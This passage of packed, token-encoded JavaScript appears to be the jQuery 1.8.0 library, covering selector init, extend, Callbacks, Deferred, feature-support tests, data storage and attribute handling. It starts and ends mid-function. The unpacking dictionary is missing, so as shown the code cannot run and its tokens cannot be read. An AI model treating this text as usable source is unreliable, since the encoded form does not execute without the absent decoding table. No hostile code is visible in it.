89(a,b,c,d){17 e=c===(d?"2m":"5J")?4:b==="1W"?1:0,f=0;1b(;e<4;e+=2)c==="3j"&&(f+=p.1L(a,c+bU[e],!0)),d?(c==="5J"&&(f-=2c(df(a,"3a"+bU[e]))||0),c!=="3j"&&(f-=2c(df(a,"2m"+bU[e]+"6q"))||0)):(f+=2c(df(a,"3a"+bU[e]))||0,c!=="3a"&&(f+=2c(df(a,"2m"+bU[e]+"6q"))||0));14 f}12 ca(a,b,c){17 d=b==="1W"?a.49:a.6o,e=!0,f=p.1t.5I&&p.1L(a,"5I")==="2m-3V";if(d<=0){d=df(a,b);if(d<0||d==1a)d=a.1g[b];if(bP.1d(d))14 d;e=f&&(p.1t.7m||d===a.1g[b]),d=2c(d)||0}14 d+89(a,b,c||(f?"2m":"5J"),e)+"3B"}12 cb(a){if(bR[a])14 bR[a];17 b=p("<"+a+">").cM(e.2p),c=b.1L("1Q");b.2I();if(c==="31"||c===""){bI=e.2p.2n(bI||p.1p(e.1Y("9p"),{aY:0,1W:0,3s:0}));if(!bJ||!bI.1Y)bJ=(bI.9I||bI.9K).3T,bJ.fH("<!fG 2A><2A><2p>"),bJ.fF();b=bJ.2p.2n(bJ.1Y(a)),c=df(b,"1Q"),e.2p.2z(bI)}14 bR[a]=c,c}12 ch(a,b,c,d){17 e;if(p.2D(b))p.1i(b,12(b,e){c||cd.1d(a)?d(a,e):ch(a+"["+(1c e=="22"?b:"")+"]",e,c,d)});1w if(!c&&p.1h(b)==="22")1b(e in b)ch(a+"["+e+"]",b[e],c,d);1w d(a,b)}12 cy(a){14 12(b,c){1c b!="1s"&&(c=b,b="*");17 d,e,f,g=b.1x().1M(s),h=0,i=g.18;if(p.1v(c))1b(;h<i;h++)d=g[h],f=/^\\+/.1d(d),f&&(d=d.7B(1)||"*"),e=a[d]=a[d]||[],e[f?"3f":"1o"](c)}}12 cz(a,c,d,e,f,g){f=f||c.2W[0],g=g||{},g[f]=!0;17 h,i=a[f],j=0,k=i?i.18:0,l=a===cu;1b(;j<k&&(l||!h);j++)h=i[j](c,d,e),1c h=="1s"&&(!l||g[h]?h=b:(c.2W.3f(h),h=cz(a,c,d,e,h,g)));14(l||!h)&&!g["*"]&&(h=cz(a,c,d,e,"*",g)),h}12 cA(a,c){17 d,e,f=p.41.d7||{};1b(d in c)c[d]!==b&&((f[d]?a:e||(e={}))[d]=c[d]);e&&p.1p(!0,a,e)}12 cB(a,c,d){17 e,f,g,h,i=a.4Q,j=a.2W,k=a.dn;1b(f in k)f in d&&(c[k[f]]=d[f]);1B(j[0]==="*")j.3r(),e===b&&(e=a.6L||c.69("5J-1h"));if(e)1b(f in i)if(i[f]&&i[f].1d(e)){j.3f(f);2E}if(j[0]in d)g=j[0];1w{1b(f in d){if(!j[0]||a.4P[f+" "+j[0]]){g=f;2E}h||(h=f)}g=g||h}if(g)14 g!==j[0]&&j.3f(g),d[g]}12 cC(a,b){17 c,d,e,f,g=a.2W.1y(),h=g[0],i={},j=0;a.aj&&(b=a.aj(b,a.5q));if(g[1])1b(c in a.4P)i[c.1x()]=a.4P[c];1b(;e=g[++j];)if(e!=="*"){if(h!=="*"&&h!==e){c=i[h+" "+e]||i["* "+e];if(!c)1b(d in i){f=d.1M(" ");if(f[1]===e){c=i[h+" "+f[0]]||i["* "+f[0]];if(c){c===!0?c=i[d]:i[d]!==!0&&(e=f[0],g.2s(j--,0,e));2E}}}if(c!==!0)if(c&&a["dt"])b=c(b);1w 1S{b=c(b)}1R(k){14{6g:"an",26:c?k:"9z fB fv "+h+" fu "+e}}}h=e}14{6g:"5R",1r:b}}12 cK(){1S{14 1q a.9C}1R(b){}}12 cL(){1S{14 1q a.6w("au.ft")}1R(b){}}12 cT(){14 4a(12(){dk=b},0),dk=p.2Y()}12 cU(a,b){p.1i(b,12(b,c){17 d=(cS[b]||[]).3F(cS["*"]),e=0,f=d.18;1b(;e<f;e++)if(d[e].1f(a,b,c))14})}12 cV(a,b,c){17 d,e=0,f=0,g=cR.18,h=p.4n().3S(12(){1Z i.1F}),i=12(){17 b=dk||cT(),c=42.6p(0,j.ac+j.2U-b),d=1-(c/j.2U||0),e=0,f=j.52.18;1b(;e<f;e++)j.52[e].8z(d);14 h.9P(a,[j,d,c]),d<1&&f?c:(h.45(a,[j]),!1)},j=h.2h({1F:a,3x:p.1p({},b),2u:p.1p(!0,{7x:{}},c),fz:b,fy:c,ac:dk||cT(),2U:c.2U,52:[],8x:12(b,c,d){17 e=p.98(a,j.2u,b,c,j.2u.7x[b]||j.2u.58);14 j.52.1o(e),e},2L:12(b){17 c=0,d=b?j.52.18:0;1b(;c<d;c++)j.52[c].8z(1);14 b?h.45(a,[j,b]):h.d0(a,[j,b]),15}}),k=j.3x;cW(k,j.2u.7x);1b(;e<g;e++){d=cR[e].1f(j,a,k,j.2u);if(d)14 d}14 cU(j,k),p.1v(j.2u.3z)&&j.2u.3z.1f(a,j),p.fx.aI(p.1p(i,{91:j,1U:j.2u.1U,1F:a})),j.4Y(j.2u.4Y).2P(j.2u.2P,j.2u.39).4o(j.2u.4o).3S(j.2u.3S)}12 cW(a,b){17 c,d,e,f,g;1b(c in a){d=p.3Q(c),e=b[d],f=a[c],p.2D(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,1Z a[c]),g=p.2B[d];if(g&&"7u"in g){f=g.7u(f),1Z a[d];1b(c in f)c in a||(a[c]=f[c],b[c]=e)}1w b[d]=e}}12 cX(a,b,c){17 d,e,f,g,h,i,j,k,l=15,m=a.1g,n={},o=[],q=a.1e&&bY(a);c.1U||(j=p.6i(a,"fx"),j.5H==1a&&(j.5H=0,k=j.2K.4L,j.2K.4L=12(){j.5H||k()}),j.5H++,l.3S(12(){l.3S(12(){j.5H--,p.1U(a,"fx").18||j.2K.4L()})})),a.1e===1&&("3s"in b||"1W"in b)&&(c.3g=[m.3g,m.ad,m.af],p.1L(a,"1Q")==="5F"&&p.1L(a,"86")==="31"&&(!p.1t.83||cb(a.1m)==="5F"?m.1Q="5F-5a":m.5b=1)),c.3g&&(m.3g="2X",p.1t.7z||l.2P(12(){m.3g=c.3g[0],m.ad=c.3g[1],m.af=c.3g[2]}));1b(d in b){f=b[d];if(cO.1C(f)){1Z b[d];if(f===(q?"3Z":"3u"))43;o.1o(d)}}g=o.18;if(g){h=p.1A(a,"7I")||p.1A(a,"7I",{}),q?p(a).3u():l.2P(12(){p(a).3Z()}),l.2P(12(){17 b;p.4C(a,"7I",!0);1b(b in n)p.1g(a,b,n[b])});1b(d=0;d<g;d++)e=o[d],i=l.8x(e,q?h[e]:0),n[e]=h[e]||p.1g(a,e),e in h||(h[e]=i.3z,q&&(i.4A=i.3z,i.3z=e==="1W"||e==="3s"?1:0))}}12 cY(a,b,c,d,e){14 1q cY.2d.2Z(a,b,c,d,e)}12 cZ(a,b){17 c,d={3s:a},e=0;1b(;e<4;e+=2-b)c=bU[e],d["3j"+c]=d["3a"+c]=a;14 b&&(d.2i=d.1W=a),d}12 8q(a){14 p.3R(a)?a:a.1e===9?a.bn||a.bl:!1}17 c,d,e=a.3T,f=a.fP,g=a.fU,h=a.4u,i=a.$,j=44.2d.1o,k=44.2d.1y,l=44.2d.2g,m=7D.2d.ao,n=7D.2d.fT,o=6b.2d.3e,p=12(a,b){14 1q p.fn.2Z(a,b,c)},q=/[\\-+]?(?:\\d*\\.|)\\d+(?:[eE][\\-+]?\\d+|)/.9c,r=/\\S/,s=/\\s+/,t=r.1d(" ")?/^[\\s\\ae]+|[\\s\\ae]+$/g:/^\\s+|\\s+$/g,u=/^(?:[^#<]*(<[\\w\\W]+>)[^>]*$|#([\\w\\-]*)$)/,v=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,w=/^[\\],:{}\\s]*$/,x=/(?:^|:|,)(?:\\s*\\[)+/g,y=/\\\\(?:["\\\\\\/fO]|u[\\da-fA-F]{4})/g,z=/"[^"\\\\\\r\\n]*"|al|6j|1a|-?(?:\\d\\d*\\.|)\\d+(?:[eE][\\-+]?\\d+|)/g,A=/^-8c-/,B=/-([\\da-z])/gi,C=12(a,b){14(b+"").5h()},D=12(){e.3p?(e.5T("aq",D,!1),p.2j()):e.33==="39"&&(e.78("56",D),p.2j())},E={};p.fn=p.2d={3D:p,2Z:12(a,c,d){17 f,g,h,i;if(!a)14 15;if(a.1e)14 15.2o=15[0]=a,15.18=1,15;if(1c a=="1s"){a.61(0)==="<"&&a.61(a.18-1)===">"&&a.18>=3?f=[1a,a,1a]:f=u.1C(a);if(f&&(f[1]||!c)){if(f[1])14 c=c 4U p?c[0]:c,i=c&&c.1e?c.2e||c:e,a=p.ar(f[1],i,!0),v.1d(f[1])&&p.5x(c)&&15.3d.1f(a,c,!0),p.30(15,a);g=e.3O(f[2]);if(g&&g.1k){if(g.id!==f[2])14 d.27(a);15.18=1,15[0]=g}14 15.2o=e,15.1T=a,15}14!c||c.59?(c||d).27(a):15.3D(c).27(a)}14 p.1v(a)?d.2j(a):(a.1T!==b&&(15.1T=a.1T,15.2o=a.2o),p.46(a,15))},1T:"",59:"1.8.0",18:0,fJ:12(){14 15.18},as:12(){14 k.1f(15)},1u:12(a){14 a==1a?15.as():a<0?15[15.18+a]:15[a]},2G:12(a,b,c){17 d=p.30(15.3D(),a);14 d.74=15,d.2o=15.2o,b==="27"?d.1T=15.1T+(15.1T?" ":"")+c:b&&(d.1T=15.1T+"."+b+"("+c+")"),d},1i:12(a,b){14 p.1i(15,a,b)},2j:12(a){14 p.2j.2h().2P(a),15},eq:12(a){14 a=+a,a===-1?15.1y(a):15.1y(a,a+1)},3t:12(){14 15.eq(0)},5z:12(){14 15.eq(-1)},1y:12(){14 15.2G(k.1D(15,1l),"1y",k.1f(1l).3y(","))},2F:12(a){14 15.2G(p.2F(15,12(b,c){14 a.1f(b,c,b)}))},4A:12(){14 15.74||15.3D(1a)},1o:j,4h:[].4h,2s:[].2s},p.fn.2Z.2d=p.fn,p.1p=p.fn.1p=12(){17 a,c,d,e,f,g,h=1l[0]||{},i=1,j=1l.18,k=!1;1c h=="3l"&&(k=h,h=1l[1]||{},i=2),1c h!="22"&&!p.1v(h)&&(h={}),j===i&&(h=15,--i);1b(;i<j;i++)if((a=1l[i])!=1a)1b(c in a){d=h[c],e=a[c];if(h===e)43;k&&e&&(p.5x(e)||(f=p.2D(e)))?(f?(f=!1,g=d&&p.2D(d)?d:[]):g=d&&p.5x(d)?d:{},h[c]=p.1p(k,g,e)):e!==b&&(h[c]=e)}14 h},p.1p({fI:12(b){14 a.$===p&&(a.$=i),b&&a.4u===p&&(a.4u=h),p},68:!1,5Y:1,fN:12(a){a?p.5Y++:p.2j(!0)},2j:12(a){if(a===!0?--p.5Y:p.68)14;if(!e.2p)14 4a(p.2j,1);p.68=!0;if(a!==!0&&--p.5Y>0)14;d.45(e,[p]),p.fn.2k&&p(e).2k("2j").37("2j")},1v:12(a){14 p.1h(a)==="12"},2D:44.2D||12(a){14 p.1h(a)==="fM"},3R:12(a){14 a!=1a&&a==a.7W},7q:12(a){14!bH(2c(a))&&fL(a)},1h:12(a){14 a==1a?6b(a):E[m.1f(a)]||"22"},5x:12(a){if(!a||p.1h(a)!=="22"||a.1e||p.3R(a))14!1;1S{if(a.3D&&!n.1f(a,"3D")&&!n.1f(a.3D.2d,"fs"))14!1}1R(c){14!1}17 d;1b(d in a);14 d===b||n.1f(a,d)},5y:12(a){17 b;1b(b in a)14!1;14!0},26:12(a){8K 1q 8C(a)},ar:12(a,b,c){17 d;14!a||1c a!="1s"?1a:(1c b=="3l"&&(c=b,b=0),b=b||e,(d=v.1C(a))?[b.1Y(d[1])]:(d=p.7v([a],b,c?1a:[]),p.30([],(d.7J?p.4l(d.63):d.63).38)))},8A:12(b){if(!b||1c b!="1s")14 1a;b=p.3e(b);if(a.5X&&a.5X.at)14 a.5X.at(b);if(w.1d(b.1n(y,"@").1n(z,"]").1n(x,"")))14(1q aa("14 "+b))();p.26("am 5X: "+b)},d9:12(c){17 d,e;if(!c||1c c!="1s")14 1a;1S{a.av?(e=1q av,d=e.f8(c,"1I/3m")):(d=1q 6w("au.fc"),d.3k="6j",d.fb(c))}1R(f){d=b}14(!d||!d.2w||d.1O("an").18)&&p.26("am f3: "+c),d},8E:12(){},8v:12(b){b&&r.1d(b)&&(a.f2||12(b){a.f1.1f(a,b)})(b)},3Q:12(a){14 a.1n(A,"8c-").1n(B,C)},1m:12(a,b){14 a.1m&&a.1m.5h()===b.5h()},1i:12(a,c,d){17 e,f=0,g=a.18,h=g===b||p.1v(a);if(d){if(h){1b(e in a)if(c.1D(a[e],d)===!1)2E}1w 1b(;f<g;)if(c.1D(a[f++],d)===!1)2E}1w if(h){1b(e in a)if(c.1f(a[e],e,a[e])===!1)2E}1w 1b(;f<g;)if(c.1f(a[f],f,a[f++])===!1)2E;14 a},3e:o?12(a){14 a==1a?"":o.1f(a)}:12(a){14 a==1a?"":a.ao().1n(t,"")},46:12(a,b){17 c,d=b||[];14 a!=1a&&(c=p.1h(a),a.18==1a||c==="1s"||c==="12"||c==="f6"||p.3R(a)?j.1f(d,a):p.30(d,a)),d},3v:12(a,b,c){17 d;if(b){if(l)14 l.1f(b,a,c);d=b.18,c=c?c<0?42.6p(0,d+c):c:0;1b(;c<d;c++)if(c in b&&b[c]===a)14 c}14-1},30:12(a,c){17 d=c.18,e=a.18,f=0;if(1c d=="3G")1b(;f<d;f++)a[e++]=c[f];1w 1B(c[f]!==b)a[e++]=c[f++];14 a.18=e,a},3U:12(a,b,c){17 d,e=[],f=0,g=a.18;c=!!c;1b(;f<g;f++)d=!!b(a[f],f),c!==d&&e.1o(a[f]);14 e},2F:12(a,c,d){17 e,f,g=[],h=0,i=a.18,j=a 4U p||i!==b&&1c i=="3G"&&(i>0&&a[0]&&a[i-1]||i===0||p.2D(a));if(j)1b(;h<i;h++)e=c(a[h],h,d),e!=1a&&(g[g.18]=e);1w 1b(f in a)e=c(a[f],f,d),e!=1a&&(g[g.18]=e);14 g.3F.1D([],g)},1K:1,f5:12(a,c){17 d,e,f;14 1c c=="1s"&&(d=a[c],c=a,a=d),p.1v(a)?(e=k.1f(1l,2),f=12(){14 a.1D(c,e.3F(k.1f(1l)))},f.1K=a.1K=a.1K||f.1K||p.1K++,f):b},35:12(a,c,d,e,f,g,h){17 i,j=d==1a,k=0,l=a.18;if(d&&1c d=="22"){1b(k in d)p.35(a,c,k,d[k],1,g,e);f=1}1w if(e!==b){i=h===b&&p.1v(e),j&&(i?(i=c,c=12(a,b,c){14 i.1f(p(a),c)}):(c.1f(a,e),c=1a));if(c)1b(;k<l;k++)c(a[k],d,i?e.1f(a[k],k,c(a[k],d)):e,h);f=1}14 f?a:j?c.1f(a):l?c(a[0],d):g},2Y:12(){14(1q 9V).f4()}}),p.2j.2h=12(b){if(!d){d=p.4n();if(e.33==="39"||e.33!=="fo"&&e.3p)4a(p.2j,1);1w if(e.3p)e.3p("aq",D,!1),a.3p("5K",p.2j,!1);1w{e.4z("56",D),a.4z("6v",p.2j);17 c=!1;1S{c=a.fm==1a&&e.2w}1R(f){}c&&c.ap&&12 g(){if(!p.68){1S{c.ap("1H")}1R(a){14 4a(g,50)}p.2j()}}()}}14 d.2h(b)},p.1i("fl fr 6b aa 44 9V 1J 7D".1M(" "),12(a,b){E["[22 "+b+"]"]=b.1x()}),c=p(e);17 F={};p.4E=12(a){a=1c a=="1s"?F[a]||G(a):p.1p({},a);17 c,d,e,f,g,h,i=[],j=!a.5w&&[],k=12(b){c=a.4D&&b,d=!0,h=f||0,f=0,g=i.18,e=!0;1b(;i&&h<g;h++)if(i[h].1D(b[0],b[1])===!1&&a.fq){c=!1;2E}e=!1,i&&(j?j.18&&k(j.3r()):c?i=[]:l.6l())},l={2a:12(){if(i){17 b=i.18;(12 d(b){p.1i(b,12(b,c){p.1v(c)&&(!a.5u||!l.7c(c))?i.1o(c):c&&c.18&&d(c)})})(1l),e?g=i.18:c&&(f=b,k(c))}14 15},2I:12(){14 i&&p.1i(1l,12(a,b){17 c;1B((c=p.3v(b,i,c))>-1)i.2s(c,1),e&&(c<=g&&g--,c<=h&&h--)}),15},7c:12(a){14 p.3v(a,i)>-1},2K:12(){14 i=[],15},6l:12(){14 i=j=c=b,15},2t:12(){14!i},9Q:12(){14 j=b,c||l.6l(),15},fp:12(){14!j},6h:12(a,b){14 b=b||[],b=[a,b.1y?b.1y():b],i&&(!d||j)&&(e?j.1o(b):k(b)),15},4L:12(){14 l.6h(15,1l),15},fk:12(){14!!d}};14 l},p.1p({4n:12(a){17 b=[["9W","2P",p.4E("5w 4D"),"fg"],["7i","4o",p.4E("5w 4D"),"ff"],["9Y","4Y",p.4E("4D")]],c="fe",d={6g:12(){14 c},3S:12(){14 e.2P(1l).4o(1l),15},9X:12(){17 a=1l;14 p.4n(12(c){p.1i(b,12(b,d){17 f=d[0],g=a[b];e[d[1]](p.1v(g)?12(){17 a=g.1D(15,1l);a&&p.1v(a.2h)?a.2h().2P(c.9W).4o(c.7i).4Y(c.9Y):c[f+"6X"](15===e?c:15,[a])}:c[f])}),a=1a}).2h()},2h:12(a){14 1c a=="22"?p.1p(a,d):d}},e={};14 d.fj=d.9X,p.1i(b,12(a,f){17 g=f[2],h=f[3];d[f[1]]=g.2a,h&&g.2a(12(){c=h},b[a^1][2].6l,b[2][2].9Q),e[f[0]]=g.4L,e[f[0]+"6X"]=g.6h}),d.2h(e),a&&a.1f(e,e),e},fh:12(a){17 b=0,c=k.1f(1l),d=c.18,e=d!==1||a&&p.1v(a.2h)?d:0,f=e===1?a:p.4n(),g=12(a,b,c){14 12(d){b[a]=15,c[a]=1l.18>1?k.1f(1l):d,c===h?f.9P(b,c):--e||f.45(b,c)}},h,i,j;if(d>1){h=1q 44(d),i=1q 44(d),j=1q 44(d);1b(;b<d;b++)c[b]&&p.1v(c[b].2h)?c[b].2h().2P(g(b,j,c)).4o(f.7i).4Y(g(b,i,h)):--e}14 e||f.45(j,c),f.2h()}}),p.1t=12(){17 b,c,d,f,g,h,i,j,k,l,m,n=e.1Y("28");n.34("23","t"),n.21="  <7b/><2l></2l><a 2O=\'/a\'>a</a><1X 1h=\'3W\'/>",c=n.1O("*"),d=n.1O("a")[0],d.1g.3I="1N:4v;86:1H;2i:.5";if(!c||!c.18||!d)14{};f=e.1Y("2q"),g=f.2n(e.1Y("3c")),h=n.1O("1X")[0],b={7X:n.1P.1e===3,2C:!n.1O("2C").18,7w:!!n.1O("7b").18,1g:/1N/.1d(d.24("1g")),b0:d.24("2O")==="/a",2i:/^0.5/.1d(d.1g.2i),6r:!!d.1g.6r,aW:h.1z==="2r",aS:g.2x,a7:n.23!=="t",6c:!!e.1Y("57").6c,66:e.1Y("75").53(!0).5V!=="<:75></:75>",gw:e.gv==="gA",aQ:!0,aH:!0,aK:!1,6e:!0,8j:!0,83:!1,7z:!1,7f:!0,7m:!0,7G:!1},h.25=!0,b.c4=h.53(!0).25,f.2t=!0,b.a4=!g.2t;1S{1Z n.1d}1R(o){b.6e=!1}!n.3p&&n.4z&&n.9R&&(n.4z("7p",m=12(){b.8j=!1}),n.53(!0).9R("7p"),n.78("7p",m)),h=e.1Y("1X"),h.1z="t",h.34("1h","3C"),b.a3=h.1z==="t",h.34("25","25"),h.34("2M","t"),n.2n(h),i=e.5m(),i.2n(n.4O),b.7C=i.53(!0).53(!0).4O.25,b.c1=h.25,i.2z(h),i.2n(n);if(n.4z)1b(k in{47:!0,55:!0,6Z:!0})j="2r"+k,l=j in n,l||(n.34(j,"14;"),l=1c n[j]=="12"),b[k+"gz"]=l;14 p(12(){17 c,d,f,g,h="3a:0;3j:0;2m:0;1Q:5a;3g:2X;",i=e.1O("2p")[0];if(!i)14;c=e.1Y("28"),c.1g.3I="c0:2X;2m:0;1W:0;3s:0;3b:8m;1N:0;3j-1N:4v",i.3n(c,i.1P),d=e.1Y("28"),c.2n(d),d.21="<2l><4Z><4s></4s><4s>t</4s></4Z></2l>",f=d.1O("4s"),f[0].1g.3I="3a:0;3j:0;2m:0;1Q:31",l=f[0].6o===0,f[0].1g.1Q="",f[1].1g.1Q="31",b.d5=l&&f[0].6o===0,d.21="",d.1g.3I="3V-7o:2m-3V;-gy-3V-7o:2m-3V;-8k-3V-7o:2m-3V;3a:4v;2m:4v;1Q:5a;1W:7k;3j-1N:1%;3b:8y;1N:1%;",b.5I=d.49===4,b.aB=i.ax!==1,a.4I&&(b.7G=(a.4I(d,1a)||{}).1N!=="1%",b.7m=(a.4I(d,1a)||{1W:"7k"}).1W==="7k",g=e.1Y("28"),g.1g.3I=d.1g.3I=h,g.1g.6m=g.1g.1W="0",d.1g.1W="4v",d.2n(g),b.7f=!2c((a.4I(g,1a)||{}).6m)),1c d.1g.5b!="2R"&&(d.21="",d.1g.3I=h+"1W:4v;3a:4v;1Q:5F;5b:1",b.83=d.49===3,d.1g.1Q="5a",d.1g.3g="d1",d.21="<28></28>",d.1P.1g.1W="gs",b.7z=d.49!==3,c.1g.5b=1),i.2z(c),c=d=f=g=1a}),i.2z(n),c=d=f=g=h=i=n=1a,b}();17 H=/^(?:\\{.*\\}|\\[.*\\])$/,I=/([A-Z])/g;p.1p({3H:{},8d:[],9T:0,2Q:"4u"+(p.fn.59+42.9b()).1n(/\\D/g,""),9Z:{8b:!0,22:"gr:gq-gK-gJ-gI-gN",gM:!0},7V:12(a){14 a=a.1e?p.3H[a[p.2Q]]:a[p.2Q],!!a&&!K(a)},1r:12(a,c,d,e){if(!p.4V(a))14;17 f,g,h=p.2Q,i=1c c=="1s",j=a.1e,k=j?p.3H:a,l=j?a[h]:a[h]&&h;if((!l||!k[l]||!e&&!k[l].1r)&&i&&d===b)14;l||(j?a[h]=l=p.8d.3w()||++p.9T:l=h),k[l]||(k[l]={},j||(k[l].9S=p.8E));if(1c c=="22"||1c c=="12")e?k[l]=p.1p(k[l],c):k[l].1r=p.1p(k[l].1r,c);14 f=k[l],e||(f.1r||(f.1r={}),f=f.1r),d!==b&&(f[p.3Q(c)]=d),i?(g=f[c],g==1a&&(g=f[p.3Q(c)])):g=f,g},4C:12(a,b,c){if(!p.4V(a))14;17 d,e,f,g=a.1e,h=g?p.3H:a,i=g?a[p.2Q]:p.2Q;if(!h[i])14;if(b){d=c?h[i]:h[i].1r;if(d){p.2D(b)||(b in d?b=[b]:(b=p.3Q(b),b in d?b=[b]:b=b.1M(" ")));1b(e=0,f=b.18;e<f;e++)1Z d[b[e]];if(!(c?K:p.5y)(d))14}}if(!c){1Z h[i].1r;if(!K(h[i]))14}g?p.4M([a],!0):p.1t.6e||h!=h.7W?1Z h[i]:h[i]=1a},1A:12(a,b,c){14 p.1r(a,b,c,!0)},4V:12(a){17 b=a.1m&&p.9Z[a.1m.1x()];14!b||b!==!0&&a.24("gC")===b}}),p.fn.1p({1r:12(a,c){17 d,e,f,g,h,i=15[0],j=0,k=1a;if(a===b){if(15.18){k=p.1r(i);if(i.1e===1&&!p.1A(i,"a6")){f=i.a2;1b(h=f.18;j<h;j++)g=f[j].2M,g.2g("1r-")===0&&(g=p.3Q(g.gB(5)),J(i,g,k[g]));p.1A(i,"a6",!0)}}14 k}14 1c a=="22"?15.1i(12(){p.1r(15,a)}):(d=a.1M(".",2),d[1]=d[1]?"."+d[1]:"",e=d[1]+"!",p.35(15,12(c){if(c===b)14 k=15.6z("b2"+e,[d[0]]),k===b&&i&&(k=p.1r(i,a),k=J(i,a,k)),k===b&&d[1]?15.1r(d[0]):k;d[1]=c,15.1i(12(){17 b=p(15);b.6z("b9"+e,d),p.1r(15,a,c),b.6z("b8"+e,d)})},1a,c,1l.18>1,1a,!1))},4C:12(a){14 15.1i(12(){p.4C(15,a)})}}),p.1p({1U:12(a,b,c){17 d;if(a)14 b=(b||"fx")+"1U",d=p.1A(a,b),c&&(!d||p.2D(c)?d=p.1A(a,b,p.46(c)):d.1o(c)),d||[]},4B:12(a,b){b=b||"fx";17 c=p.1U(a,b),d=c.3r(),e=p.6i(a,b),f=12(){p.4B(a,b)};d==="7M"&&(d=c.3r()),d&&(b==="fx"&&c.3f("7M"),1Z e.2L,d.1f(a,f,e)),!c.18&&e&&e.2K.4L()},6i:12(a,b){17 c=b+"6C";14 p.1A(a,c)||p.1A(a,c,{2K:p.4E("5w 4D").2a(12(){p.4C(a,b+"1U",!0),p.4C(a,c,!0)})})}}),p.fn.1p({1U:12(a,c){17 d=2;14 1c a!="1s"&&(c=a,a="fx",d--),1l.18<d?p.1U(15[0],a):c===b?15:15.1i(12(){17 b=p.1U(15,a,c);p.6i(15,a),a==="fx"&&b[0]!=="7M"&&p.4B(15,a)})},4B:12(a){14 15.1i(12(){p.4B(15,a)})},gE:12(a,b){14 a=p.fx?p.fx.5n[a]||a:a,b=b||"fx",15.1U(b,12(b,c){17 d=4a(b,a);c.2L=12(){c5(d)}})},gm:12(a){14 15.1U(a||"fx",[])},2h:12(a,c){17 d,e=1,f=p.4n(),g=15,h=15.18,i=12(){--e||f.45(g,[g])};1c a!="1s"&&(c=a,a=b),a=a||"fx";1B(h--)(d=p.1A(g[h],a+"6C"))&&d.2K&&(e++,d.2K.2a(i));14 i(),f.2h(c)}});17 L,M,N,O=/[\\t\\r\\n]/g,P=/\\r/g,Q=/^(?:2v|1X)$/i,R=/^(?:2v|1X|22|2q|5C)$/i,S=/^a(?:g4|)$/i,T=/^(?:g3|g2|3k|25|g7|g6|2t|2X|g5|5i|8p|8g|g1|fX|2x)$/i,U=p.1t.a7;p.fn.1p({3d:12(a,b){14 p.35(15,p.3d,a,b,1l.18>1)},5g:12(a){14 15.1i(12(){p.5g(15,a)})},29:12(a,b){14 p.35(15,p.29,a,b,1l.18>1)},fW:12(a){14 a=p.4T[a]||a,15.1i(12(){1S{15[a]=b,1Z 15[a]}1R(c){}})},7L:12(a){17 b,c,d,e,f,g,h;if(p.1v(a))14 15.1i(12(b){p(15).7L(a.1f(15,b,15.23))});if(a&&1c a=="1s"){b=a.1M(s);1b(c=0,d=15.18;c<d;c++){e=15[c];if(e.1e===1)if(!e.23&&b.18===1)e.23=a;1w{f=" "+e.23+" ";1b(g=0,h=b.18;g<h;g++)~f.2g(" "+b[g]+" ")||(f+=b[g]+" ");e.23=p.3e(f)}}}14 15},7O:12(a){17 c,d,e,f,g,h,i;if(p.1v(a))14 15.1i(12(b){p(15).7O(a.1f(15,b,15.23))});if(a&&1c a=="1s"||a===b){c=(a||"").1M(s);1b(h=0,i=15.18;h<i;h++){e=15[h];if(e.1e===1&&e.23){d=(" "+e.23+" ").1n(O," ");1b(f=0,g=c.18;f<g;f++)1B(d.2g(" "+c[f]+" ")>-1)d=d.1n(" "+c[f]+" "," ");e.23=a?p.3e(d):""}}}14 15},a9:12(a,b){17 c=1c a,d=1c b=="3l";14 p.1v(a)?15.1i(12(c){p(15).a9(a.1f(15,c,15.23,b),b)}):15.1i(12(){if(c==="1s"){17 e,f=0,g=p(15),h=b,i=a.1M(s);1B(e=i[f++])h=d?h:!g.a0(e),g[h?"7L":"7O"](e)}1w if(c==="2R"||c==="3l")15.23&&p.1A(15,"a1",15.23),15.23=15.23||a===!1?"":p.1A(15,"a1")||""})},a0:12(a){17 b=" "+a+" ",c=0,d=15.18;1b(;c<d;c++)if(15[c].1e===1&&(" "+15[c].23+" ").1n(O," ").2g(b)>-1)14!0;14!1},4b:12(a){17 c,d,e,f=15[0];if(!1l.18){if(f)14 c=p.3K[f.1h]||p.3K[f.1m.1x()],c&&"1u"in c&&(d=c.1u(f,"1z"))!==b?d:(d=f.1z,1c d=="1s"?d.1n(P,""):d==1a?"":d);14}14 e=p.1v(a),15.1i(12(d){17 f,g=p(15);if(15.1e!==1)14;e?f=a.1f(15,d,g.4b()):f=a,f==1a?f="":1c f=="3G"?f+="":p.2D(f)&&(f=p.2F(f,12(a){14 a==1a?"":a+""})),c=p.3K[15.1h]||p.3K[15.1m.1x()];if(!c||!("1G"in c)||c.1G(15,f,"1z")===b)15.1z=f})}}),p.1p({3K:{3c:{1u:12(a){17 b=a.a2.1z;14!b||b.6W?a.1z:a.1I}},2q:{1u:12(a){17 b,c,d,e,f=a.5P,g=[],h=a.5c,i=a.1h==="2q-97";if(f<0)14 1a;c=i?f:0,d=i?f+1:h.18;1b(;c<d;c++){e=h[c];if(e.2x&&(p.1t.a4?!e.2t:e.24("2t")===1a)&&(!e.1k.2t||!p.1m(e.1k,"8V"))){b=p(e).4b();if(i)14 b;g.1o(b)}}14 i&&!g.18&&h.18?p(h[f]).4b():g},1G:12(a,b){17 c=p.46(b);14 p(a).27("3c").1i(12(){15.2x=p.3v(p(15).4b(),c)>=0}),c.18||(a.5P=-1),c}}},fZ:{},3d:12(a,c,d,e){17 f,g,h,i=a.1e;if(!a||i===3||i===8||i===2)14;if(e&&p.1v(p.fn[c]))14 p(a)[c](d);if(1c a.24=="2R")14 p.29(a,c,d);h=i!==1||!p.5v(a),h&&(c=c.1x(),g=p.3Y[c]||(T.1d(c)?M:L));if(d!==b){if(d===1a){p.5g(a,c);14}14 g&&"1G"in g&&h&&(f=g.1G(a,d,c))!==b?f:(a.34(c,""+d),d)}14 g&&"1u"in g&&h&&(f=g.1u(a,c))!==1a?f:(f=a.24(c),f===1a?b:f)},5g:12(a,b){17 c,d,e,f,g=0;if(b&&a.1e===1){d=b.1M(s);1b(;g<d.18;g++)e=d[g],e&&(c=p.4T[e]||e,f=T.1d(e),f||p.3d(a,e,""),a.48(U?e:c),f&&c in a&&(a[c]=!1))}},3Y:{1h:{1G:12(a,b){if(Q.1d(a.1m)&&a.1k)p.26("1h fY gh\'t be gg");1w if(!p.1t.a3&&b==="3C"&&p.1m(a,"1X")){17 c=a.1z;14 